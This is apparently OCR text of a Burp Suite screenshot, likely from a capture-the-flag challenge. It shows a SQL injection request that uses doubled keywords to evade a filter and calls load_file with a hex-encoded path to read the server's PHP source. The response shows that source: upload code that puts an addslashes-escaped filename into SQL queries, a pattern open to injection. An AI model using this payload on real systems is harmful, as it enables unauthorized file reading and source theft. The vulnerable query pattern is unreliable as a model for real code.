 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < | ▼ > | ▼ Target: http://119.29.144.178:8306 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php?id=
1%20uniunionon%20seselectlect%20load_file(0x2f766
1722f7777772f68746d6c2f696e6465782e706870)
HTTP/1.1
2 Host: 119.29.144.178:8306
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://119.29.144.178:8306/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
46 <?php
47 error_reporting(0);
48 session_start();
49 include('config.php');
50
51 $upload = 'upload/'
.md5("shuyu".$_SERVER['REMOTE_ADDR']);
52 @mkdir($upload);
53 file_put_contents($upload.'/index.html',
'');
54
55 if(isset($_POST['submit'])){
56 $allow_type=
array("jpg","gif","png","bmp","tar","zip");
57 $fileext =
substr(strrchr($_FILES['file']['name'], '.'),
1);
58 if ($_FILES["file"]["error"] > 0 ||
!in_array($fileext,$allow_type) ||
$_FILES["file"]["size"] > 204800){
59 die('You can only upload
jpg,gif,bmp,png,tar,zip');
60 }else{
61
62
$filename=addslashes($_FILES['file']['name']);
63 $sql="insert into img (filename) values
('$filename')";
64 $conn->query($sql);
65
66 $sql="select id from img where
filename='$filename'";
67 $result=$conn->query($sql);
? Search... 0 matches
Done
3,101 bytes | 62 millis